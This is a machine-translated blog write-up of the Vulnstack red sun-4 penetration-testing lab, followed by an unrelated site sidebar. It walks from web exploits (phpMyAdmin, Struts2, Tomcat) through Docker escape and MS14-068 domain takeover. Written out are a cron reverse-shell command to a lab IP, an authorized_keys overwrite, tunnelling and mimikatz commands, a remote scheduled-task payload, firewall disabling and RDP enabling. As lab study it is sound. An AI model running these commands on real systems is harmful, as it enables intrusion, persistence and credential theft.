当前位置:网站首页>Vulnstack red sun-4
Vulnstack red sun-4
2022-07-23 16:17:00 【paidx0】
forehead ... It's a little difficult this time , There are many problems in some places when they follow their previous fixed ideas
But it's OK , I learned a lot again , There are still many things to review , You can try
link :https://pan.baidu.com/s/1QxpyjtGsygmyMvpoGWgYlw
Extraction code :7uiq
Environment building

cd /home/ubuntu/Desktop/vulhub/struts/s2-045
docker-compose up -d
cd ../../tomcat/CVE-2017-12615
cd ../../phpmyadmin/CVE-2018-12613
Struts2/s2-045
CVE-2017-12615(tomcat put Write at will )
CVE-2018-12613(phpmyadmin File contains )
Let's start with
Simple information gathering 
2001 jetty
2002 tomcat
2003 apache Open it one by one
2001 Struts frame 
2002 Tomcat middleware 
2003 phpmyadmin, Or empty password login 
First from phpmyadmin Start testing , This version has a remote file containing 
Log contains 

Can be executed , Then write a horse directly 

success getshell, Go back to see Struts, Just scan with this direct tool , Send a jsp Just a horse 
Tomcat Exist PUT Write any file , Also write a jsp End of horse 

session hand MSF, There's a little interlude here , I almost lost confidence 
I still want to bounce back directly , Tried several payload Don't play , Embarrassed , Pass the bullet through the back door honestly session Well 
chmod +x ma.elf There is execution 
docker The escape

Because this is from docker Environment , So here is docker I'm on the run
It's really embarrassing here , Because I remember a poc It can be used directly , As a result, a dozen ,docker Didn't come out , The container burst
Error model :cve-2019-5736, Purring 
\n Followed by our orders , Then the unused parts above should be commented out ,Go Characteristics of , Delete the useless ones, or report an error
go build main.go The compiled file is transferred to docker Next 

Now simulate the host to enter docker, Embarrassment again , I don't know what the problem is , Anyway, it didn't bounce back , The original docker The container was also broken 
The conditions for this way of utilization are actually quite harsh , It needs to be executed by someone on the host exec The command enters the current docker Environmental Science
If no one is executing on the host , It's impossible docker Runaway
The following is the correct demonstration , Purring
Read several articles about docker Escape articles , Try again
When the administrator performs docker run —privileged when ,Docker The container will be allowed access to all devices on the host , And can be executed mount Order to mount
Start the container in privileged mode , Access to a large number of device files

Mount to /paidx0 , At this time, you can operate on the host file at will
Write a plan task bullet shell
echo '* * * * * bash -i >& /dev/tcp/192.168.118.128/8888 0>&1' >> /paidx0/var/spool/cron/root

Embarrassed again , No response , I want to get a session It's hard 
Try to modify the host ssh Secret key , Locally generated secret key , Just leave the password blank and enter all the way 

Copy a secret key
cp -avx /paidx0/home/ubuntu/.ssh/id_rsa.pub /paidx0/home/ubuntu/.ssh/authorized_keys

Then replace the secret key generated by ourselves
echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCzme7s92LMBjQHvkdbcMqYnQLvWMCJ5YaGJpAstkzuPukBPN0pWjrHHvWcJRft4ils6vJEyct+JgEMj0XEx5aZjVngI+T8vdmX1bwM72KVW0J8maCuzUxQmEO5t4rd+oV1CEprDz215QovELeGcGTbbBb/tBIf1V4wILuxwfbSrZFOn4qW7a1ktWwwrRP/FilVKy+4pseX2Ee/G2s9RQWzO6T2+wuGkClPfLV8eJFfUJqqG8bYJaqYCbK4yPj8FdEQ5Ra+1ickY/uPhrx1vwVdOTnhhePFq+bIMuIfgPXuORf5lXAGYvGn33vMvUNy9GqPSlQ+P8JJx8RehA4o9ij8vaIQ1ZvR4LpZtpJ/LHlIA60lohzyfQeGNYxjQuwEMN2z6/15hekJ7josGuU2LTPrVqF/8GNMrGSRL5mtTjxFZCSrXOHGzr1dJOno0dLB5P50dMkIrtl/OWQ06vuTJF5GOH4D/Vch8+oM3YkN6dOLkRKvYhtPT8cpPLZgWuC1le0= [email protected]' > /paidx0/home/ubuntu/.ssh/authorized_keys

Our secret key is indeed written into ubuntu 了 , It can be secret free and direct ssh 了
ssh -i hack [email protected]
Intranet tunnel
Start intranet , First of all, build a conventional intranet tunnel , It is convenient to expand the attack surface 


There is no other environment on the host , Just one python2, therefore Neo It doesn't work , This time EW
Send it to the host , Start the service
By accessing the host 1080 The proxy service provided by the port accesses the intranet
So I have to modify this /etc/proxychains4.conf
nohup ./ew_for_linux64 -s ssocksd -l 1080 &

The tunnel is completed
Go straight up fscan, It's easy to enter the intranet
(icmp) Target 192.168.93.131 is alive
(icmp) Target 192.168.93.130 is alive
(icmp) Target 192.168.93.132 is alive
192.168.93.130:139 open
192.168.93.131:139 open
192.168.93.131:445 open
192.168.93.131:88 open
192.168.93.130:445 open
192.168.93.130:135 open
192.168.93.131:135 open
192.168.93.132:22 open
[*]192.168.93.130
[->]TESTWIN7-PC
[->]192.168.93.130
[+] NetInfo:
[*]192.168.93.131
[->]WIN-ENS2VR5TR3N
[->]192.168.93.131
[*] 192.168.93.131 [+]DC DEMO\WIN-ENS2VR5TR3N Windows Server 2008 HPC Edition 7601 Service Pack 1
[+] 192.168.93.131 MS17-010 (Windows Server 2008 HPC Edition 7601 Service Pack 1)
[+] 192.168.93.130 MS17-010 (Windows 7 Enterprise 7601 Service Pack 1)
[*] 192.168.93.130 __MSBROWSE__\TESTWIN7-PC Windows 7 Enterprise 7601 Service Pack 1
It seems that there is eternal blue , try
forehead , Do exist ms17-010, But I couldn't get through directly
Try setting again MSF Of the traffic from ubuntu go
Setg Proxies socks5:192.168.118.132:1080
set payload windows/x64/meterpreter/bind_tcp
set AutoRunScript post/windows/manage/migrate
It still doesn't work , Depressed all afternoon , Being reasonable shouldn't be
In the evening, I came back to have a look , Read the records of other Masters , Here they also spread chisel Up , Say it's a direct call ms17-010 It's very unstable
./chisel server -p 2333 --socks5
./chisel client 192.168.118.132:2333 socks
Horizontal domain control
Try again and it will work ,win7 session To get , Next is to start taking domain control 
There are... On the desk mimikatz, Give it a try , All right, I just caught win7 This machine 
There is another one on the desk ms14-068, Go and see how to use this first
If the attacker obtains the information of any computer in the domain shell jurisdiction , At the same time, know the user name of any domain user 、SID、 password , You can obtain domain administrator privileges .
Principle of loopholes : The user is asking Kerberos Key distribution center (KDC) apply TGT( Identity documents generated by the ticket authorization service ) when , You can forge your own Kerberos Notes .
If the ticket declares that it has domain administrator privileges , and KDC The signature of the bill was not verified when processing the bill , that , Returned to the user TGT This enables ordinary domain users to have domain administrator privileges .
The user can put TGT Send to KDC,KDC Of TGS( Bill authorization service ) In the verification of TGT after , Service ticket (Server Ticket) Send to the user ,
And the user has access to the service , This allows attackers to access resources within the domain .
It's easy to use , Those things are used mimikatz Can be caught 

We now have win7 The of this machine
ms14-068.exe -u Domain members @ domain name -s Domain member sid -d Domain controller ip -p Domain member password
Ms14-068.exe -u [email protected]DEMO.COM -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.168.93.131 -p Dotest123
Generate such a ticket under the directory [email protected]DEMO.COM.ccache

Dir \\WIN-ENS2VR5TR3N\C$ // View the domain controller C disc
It's garbled , Let me say what I mean , I just don't have permission , Ha ha ha

Start injecting vouchers
kerberos::purge // Clear all credentials in the current machine
kerberos::list // View the current machine voucher list
kerberos::ptc [email protected]DEMO.COM.ccache // Inject the ticket into memory

Try again to check the domain controller C disc 
You already have the basic permission of domain control , Pass a horse yield MSF To take over session

Copy to the domain controller , Start a planning task , Just wait for session Bounce back by yourself
At \\WIN-ENS2VR5TR3N 23:15:00 cmd.exe /c "c:\demo.exe"


Embarrassed , Didn't bounce back , Is it the firewall bar 
Turn off the firewall
sc \\WIN-ENS2VR5TR3N create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
sc \\WIN-ENS2VR5TR3N start unablefirewall

Try planning the task again 
It's really a firewall , Continue to pass mimikatz Go up and grab the password of domain control 
Open a 3389, Connect him
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
Add an administrator user to go in or something , Finally, remember to delete traces and uploaded things , Then run , Ha ha ha ha
To sum up
It's hard, hard, hard , harm , Still stuck in several places , Good food, woo woo
The idea is too rigid , There are several conventional ways , Enough to learn
边栏推荐
- 上课作业(5)——#576. 饥饿的牛(hunger)
- 24 道几乎必问的 JVM 面试题,我只会 7 道,你能答出几道?
- 后缀表达式(暑假每日一题 4)
- 忘记oracle密码,如何解决
- Will the redis delete key command cause blocking?
- sqlnet. Ora-12154 and ora-01017 connection exceptions caused by incorrect ora file settings
- 数字化转型时代的企业数据新基建 | 爱分析报告
- 来自大佬洗礼!2022头条首发纯手打MySQL高级进阶笔记,吃透P7有望
- LeetCode高频题:最少经过几次操作可以使数组变为非降序状态
- xml-xxe漏洞之Fake XML cookbook
猜你喜欢

Custom encapsulation pop-up box (with progress bar)
![[attack and defense world web] difficulty Samsung 9 points introductory question (Part 1): simple_ js、mfw](/img/72/d3e46a820796a48b458cd2d0a18f8f.png)
[attack and defense world web] difficulty Samsung 9 points introductory question (Part 1): simple_ js、mfw

MySQL-字符串按照数值排序

W3C 推出去中心化标识符作为 Web 标准

Bean Validation核心組件篇----04

问题随记 —— 无法打开包括文件: “dirent.h”: No such file or directory

七、jmeter发出请求的逻辑

反转链表画图演示
Backup content hahaha
黑马程序员-接口测试-四天学习接口测试-第三天-postman高级用法,newman例集导出导入,常用断言,断言json数据,工作原理,全局,环境变量,时间戳,请求前置脚本,关联,批量执行测试用例
随机推荐
[cloud native] continuous integration and deployment (Jenkins)
Jianzhi offer II 115. reconstruction sequence: topological sorting construction problem
JS filter / replace sensitive characters
Bean validation core components - 04
C语言学习笔记
[attack and defense world web] difficulty Samsung 9-point introductory question (middle): ics-05, easytornado
Three handling strategies of deadlock
sqlnet.ora文件设置不对造成ORA-12154 、ORA-01017连接异常
7、 Logic of JMeter sending request
redis 安装
C language learning notes
Comparison of functional characteristics and parameters of several solar panel battery charging management ICs cs5363, cs5350 and cs5328
Mathematical Modeling Typesetting
满足多种按键的高性价比、高抗干扰触摸IC:VK3606D、VK3610I、VK3618I 具有高电源电压抑制比
Mysql—主从复制
SOC的第一个Hello_World实验
New infrastructure of enterprise data in the era of digital transformation | love Analysis Report
How to become an elegant Hardware Engineer?
远程系统命令执行
[untitled]